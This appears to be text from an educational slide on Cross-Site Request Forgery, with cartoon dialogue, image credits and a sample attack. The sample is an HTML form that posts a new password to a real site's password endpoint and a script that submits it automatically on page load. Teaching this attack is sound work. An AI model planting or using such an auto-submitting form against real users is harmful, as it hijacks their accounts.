 CSRF – Cross-Site Request Forgery
Hi other website!
Show me your
homepage.
Sure, here you go!
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 
